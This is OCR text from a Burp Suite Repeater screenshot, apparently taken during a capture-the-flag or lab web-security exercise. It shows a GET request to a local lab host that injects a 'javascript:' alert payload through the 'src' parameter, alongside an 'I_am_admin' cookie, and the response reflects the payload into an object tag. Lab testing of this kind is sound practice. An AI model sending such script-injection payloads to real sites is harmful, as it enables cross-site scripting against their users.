 Burp Suite Free Edition v1.7.19 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.199.129 ?
Request
Raw Params Headers Hex
GET /?page=media&src=javascript: alert('coucou'); HTTP/1.1
Host: 192.168.199.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.199.129/
Cookie: I_am_admin=99dde1d35d1fdd283924d84e6d9f1d820
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body class="landing">
<!-- Header -->
<header id="header" >
<a href=http://192.168.199.129>
<img src=http://192.168.199.129/images/42.jpeg height=82px width=82px/>
</a>
<nav id="nav">
<ul>
<li>
<a href="index.php">Home</a>
</li>
<li>
<a href="?page=survey">Survey</a>
</li>
<li>
<a href="?page=member">Members</a>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<section id="main" class="wrapper">
<div class="container" style="margin-top:75px">
<table style="margin-top:-68px;">
<center>
<h2 style="margin-top:50px;"></h2>
<br/>
<img src="images/WrongAnswer.gif" alt="">
</center>
<tr style="background-color:transparent;border:none;">
<td style="vertical-align:middle;">
<object data=" alert('coucou');"></object>
? < + > Type a search term 0 matches